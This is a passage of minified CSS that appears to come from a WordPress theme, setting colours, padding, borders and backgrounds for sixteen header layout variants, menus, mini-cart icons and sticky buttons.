.header-right-inner .header-info-list a{color:#4F3230;}.header-more-tools-opened .header-right-inner .header-info-list .info-item:before{background-color:red;}.header-more-tools-opened .header-right-inner .header-info-list .info-item, .header-more-tools-opened .header-right-inner .header-info-list .info-icon{border-color:red;}.header-more-tools-opened .header-right-inner .header-info-list .info-icon{color:#c3418b;}.header-more-tools-opened .header-right-inner .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-more-tools-opened .header-right-inner .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-more-tools-opened .header-right-inner .header-sticky-button.tm-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-more-tools-opened .header-right-inner .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-01 .page-header-inner{border-bottom-width:0px;border-color:#eee;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .header-right-more, .header-01 .wpml-ls-item-toggle, .header-01 .page-open-mobile-menu i, .header-01 .page-open-off-sidebar, .header-01 .popup-search-wrap i, .header-01 .mini-cart .mini-cart-icon{color:#4F3230;}.header-01 .header-right-more:hover, .header-01 .page-open-mobile-menu:hover i, .header-01 .page-open-off-sidebar:hover, .header-01 .popup-search-wrap:hover i, .header-01 .mini-cart .mini-cart-icon:hover{color:#c3418b;}.header-01 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#c3418b!important;}.header-01 .mini-cart .mini-cart-icon:after{background-color:#c3418b;color:#fff;}.desktop-menu .header-01 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px;}.desktop-menu .header-01 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-01 .menu--primary a{letter-spacing:0.85px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:#c3418b;}.header-01 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-01 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-01 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-01 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-01.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .header-right-more, .header-02 .page-open-off-sidebar, .header-02 .wpml-ls-item-toggle, .header-02 .page-open-mobile-menu i, .header-02 .popup-search-wrap i, .header-02 .mini-cart .mini-cart-icon{color:#fff;}.header-02 .header-right-more:hover, .header-02 .page-open-mobile-menu:hover i, .header-02 .page-open-off-sidebar:hover, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-02 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-02 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-02 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px;}.desktop-menu .header-02 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-02 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:#fff;}.header-02 .header-on-top-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-02 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-02 .header-sticky-button.tm-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-02 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-02.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .wpml-ls-item-toggle, .header-03 .page-open-mobile-menu i, .header-03 .page-open-off-sidebar, .header-03 .header-right-more, .header-03 .popup-search-wrap i, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .page-open-mobile-menu:hover i, .header-03 .popup-search-wrap:hover i, .header-03 .page-open-off-sidebar:hover, .header-03 .header-right-more:hover, .header-03 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-03 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-03 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-03 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-03 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-03 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#fff;}.header-03 .header-on-top-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-03 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-03 .header-sticky-button.tm-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-03 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-03.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 -9px 25px rgba(0,0,0,.03);-moz-box-shadow:0 -9px 25px rgba(0,0,0,.03);box-shadow:0 -9px 25px rgba(0,0,0,.03);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .header-right-more, .header-04 .header-social-networks a, .header-04 .page-open-main-menu, .header-04 .page-open-mobile-menu i, .header-04 .popup-search-wrap i, .header-04 .mini-cart .mini-cart-icon{color:#4F3230;}.header-04 .header-right-more:hover, .header-04 .header-social-networks a:hover, .header-04 .popup-search-wrap:hover i, .header-04 .mini-cart .mini-cart-icon:hover, .header-04 .page-open-main-menu:hover, .header-04 .page-open-mobile-menu:hover i{color:#F6732E;}.header-04 .mini-cart .mini-cart-icon:after{background-color:#C90819;color:#fff;}.header-04.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .header-right-more, .header-05 .page-open-off-sidebar, .header-05 .wpml-ls-item-toggle, .header-05 .page-open-mobile-menu i, .header-05 .popup-search-wrap i, .header-05 .mini-cart .mini-cart-icon{color:#4F3230;}.header-05 .header-right-more:hover, .header-05 .page-open-mobile-menu:hover i, .header-05 .page-open-off-sidebar:hover, .header-05 .popup-search-wrap:hover i, .header-05 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-05 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-05 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-05 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px;}.desktop-menu .header-05 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-05 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-05 .menu--primary li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary .current-menu-ancestor > a, .header-05 .menu--primary .current-menu-item > a{color:#4F3230;}.header-05.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .wpml-ls-item-toggle, .header-06 .header-right-more, .header-06 .page-open-off-sidebar, .header-06 .page-open-mobile-menu i, .header-06 .popup-search-wrap i, .header-06 .mini-cart .mini-cart-icon{color:#4F3230;}.header-06 .page-open-mobile-menu:hover i, .header-06 .header-right-more:hover, .header-06 .page-open-off-sidebar:hover, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-06 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-06 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-06 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-06 .menu--primary .menu__container > li > a{padding-top:55px;padding-bottom:55px;padding-left:15px;padding-right:15px;}.desktop-menu .header-06 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-06 .menu--primary a{font-weight:700;letter-spacing:0.85px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-06 .menu--primary li:hover > a, .header-06 .menu--primary > ul > li > a:hover, .header-06 .menu--primary > ul > li > a:focus, .header-06 .menu--primary .current-menu-ancestor > a, .header-06 .menu--primary .current-menu-item > a{color:#4F3230;}.header-06 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-06 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-06 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-06 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-06.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07 .page-header-inner{border-bottom-width:0px;border-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-07 .wpml-ls-item-toggle, .header-07 .header-right-more, .header-07 .page-open-mobile-menu, .header-07 .page-open-main-menu, .header-07 .popup-search-wrap i, .header-07 .mini-cart .mini-cart-icon{color:#4F3230;}.header-07 .page-open-main-menu:hover, .header-07 .header-right-more:hover, .header-07 .page-open-mobile-menu:hover i, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-07 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-07 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-07 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-07 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-07 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-07 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-07 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-07.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-08 .wpml-ls-item-toggle, .header-08 .header-right-more, .header-08 .page-open-mobile-menu, .header-08 .page-open-main-menu, .header-08 .popup-search-wrap i, .header-08 .mini-cart .mini-cart-icon{color:#fff;}.header-08 .page-open-main-menu:hover, .header-08 .header-right-more:hover, .header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-08 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-08 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#4F3230;}.desktop-menu .header-08 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-08 .header-on-top-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-08 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-08 .header-sticky-button.tm-button{color:#fff;border-color:#fff;background:rgba(0, 0, 0, 0);}.header-08 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-08.headroom--not-top .page-header-inner{background:#000;background-color:#000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .wpml-ls-item-toggle, .header-09 .header-right-more, .header-09 .page-open-off-sidebar, .header-09 .header-social-networks a, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .mini-cart .mini-cart-icon{color:#fff;}.header-09 .header-social-networks a:hover, .header-09 .header-right-more:hover, .header-09 .page-open-off-sidebar:hover, .header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:rgba(255, 255, 255, 0.5);}.header-09 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:rgba(255, 255, 255, 0.5)!important;}.header-09 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#4F3230;}.desktop-menu .header-09 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.desktop-menu .header-09 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-09 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:#fff;}.header-09 .header-on-top-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-09 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-09 .header-sticky-button.tm-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-09 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-09.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.9);background-color:rgba(0, 0, 0, 0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-10 .header-wrap{padding-top:50px;padding-bottom:80px;padding-left:50px;padding-right:50px;}.header-10 .page-header-inner{border-right-width:0px;border-color:rgba(0, 0, 0, 0);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);-moz-box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);box-shadow:3px 1px 29px rgba(0, 0, 0, 0.12);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10 .header-social-networks a, .header-10 .header-right-more, .header-10 .page-open-main-menu, .header-10 .page-open-mobile-menu i, .header-10 .popup-search-wrap i, .header-10 .mini-cart .mini-cart-icon{color:#4F3230;}.header-10 .header-social-networks a:hover, .header-10 .header-right-more:hover, .header-10 .popup-search-wrap:hover i, .header-10 .mini-cart .mini-cart-icon:hover, .header-10 .page-open-main-menu:hover, .header-10 .page-open-mobile-menu:hover i{color:#F6732E;}.desktop-menu .header-10 .header-center{margin-top:60px;margin-bottom:0px;margin-left:-50px;margin-right:-50px;}.desktop-menu .header-10 .menu--primary .menu__container > li > a{padding-top:15px;padding-bottom:15px;padding-left:50px;padding-right:50px;}.desktop-menu .header-10 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-10 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-10 .menu--primary li:hover > a, .header-10 .menu--primary > ul > li > a:hover, .header-10 .menu--primary > ul > li > a:focus, .header-10 .menu--primary .current-menu-ancestor > a, .header-10 .menu--primary .current-menu-item > a{color:#4F3230;}.header-10.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .wpml-ls-item-toggle, .header-11 .header-right-more, .header-11 .page-open-off-sidebar, .header-11 .header-social-networks a, .header-11 .page-open-mobile-menu i, .header-11 .popup-search-wrap i, .header-11 .mini-cart .mini-cart-icon{color:#4F3230;}.header-11 .header-social-networks a:hover, .header-11 .header-right-more:hover, .header-11 .page-open-off-sidebar:hover, .header-11 .page-open-mobile-menu:hover i, .header-11 .popup-search-wrap:hover i, .header-11 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-11 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-11 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-11 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-11 .menu--primary .menu__container > li > a{padding-top:31px;padding-bottom:31px;padding-left:15px;padding-right:15px;}.desktop-menu .header-11 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-11 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-11 .menu--primary li:hover > a, .header-11 .menu--primary > ul > li > a:hover, .header-11 .menu--primary > ul > li > a:focus, .header-11 .menu--primary .current-menu-ancestor > a, .header-11 .menu--primary .current-menu-item > a{color:#4F3230;}.header-11 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-11 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-11 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-11 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-11.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:24px;padding-bottom:24px;padding-left:0px;padding-right:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .wpml-ls-item-toggle, .header-12 .header-right-more, .header-12 .page-open-mobile-menu, .header-12 .page-open-main-menu, .header-12 .popup-search-wrap i, .header-12 .mini-cart .mini-cart-icon{color:#4F3230;}.header-12 .page-open-main-menu:hover, .header-12 .header-right-more:hover, .header-12 .page-open-mobile-menu:hover i, .header-12 .popup-search-wrap:hover i, .header-12 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-12 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-12 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-12 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-12 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-12 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-12 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-12 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-12 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-12.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner{border-bottom-width:0px;border-color:#222;}.header-13 .page-header-inner .header-left-wrap{background:#222;background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner .header-right-wrap{background:#19d2a8;background-color:#19d2a8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-open-mobile-menu, .header-13 .page-open-main-menu, .header-13 .popup-search-wrap i, .header-13 .mini-cart .mini-cart-icon{color:#fff;}.header-13 .page-open-main-menu:hover, .header-13 .page-open-mobile-menu:hover i, .header-13 .popup-search-wrap:hover i, .header-13 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-13 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-13.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .wpml-ls-item-toggle, .header-14 .header-right-more, .header-14 .page-open-off-sidebar, .header-14 .page-open-mobile-menu, .header-14 .header-social-networks a, .header-14 .popup-search-wrap i, .header-14 .mini-cart .mini-cart-icon{color:#fff;}.header-14 .header-social-networks a:hover, .header-14 .header-right-more:hover, .header-14 .page-open-off-sidebar:hover, .header-14 .page-open-mobile-menu:hover i, .header-14 .popup-search-wrap:hover i, .header-14 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-14 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-14 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#4F3230;}.desktop-menu .header-14 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-14 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.header-14 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-14 .menu--primary li:hover > a, .header-14 .menu--primary > ul > li > a:hover, .header-14 .menu--primary > ul > li > a:focus, .header-14 .menu--primary .current-menu-ancestor > a, .header-14 .menu--primary .current-menu-item > a{color:#fff;}.header-14 .header-on-top-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-14 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-14 .header-sticky-button.tm-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-14 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-14.headroom--not-top .page-header-inner{background:#4F3230;background-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15.headroom--top .header-wrap{padding-top:25px;padding-bottom:25px;padding-left:0px;padding-right:0px;}.header-15 .wpml-ls-item-toggle, .header-15 .header-right-more, .header-15 .page-open-off-sidebar, .header-15 .page-open-mobile-menu, .header-15 .page-open-main-menu, .header-15 .popup-search-wrap i, .header-15 .mini-cart .mini-cart-icon{color:#fff;}.header-15 .page-open-main-menu:hover, .header-15 .header-right-more:hover, .header-15 .page-open-off-sidebar:hover, .header-15 .page-open-mobile-menu:hover i, .header-15 .popup-search-wrap:hover i, .header-15 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-15 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff!important;}.header-15 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-15 .header-on-top-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-15 .header-on-top-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-15 .header-sticky-button.tm-button{color:#fff;border-color:rgba(255,255,255,.5);background:rgba(0, 0, 0, 0);}.header-15 .header-sticky-button.tm-button:hover{color:#4F3230;border-color:#fff;background:#fff;}.header-15.headroom--not-top .page-header-inner{background:#4F3230;background-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .wpml-ls-item-toggle, .header-16 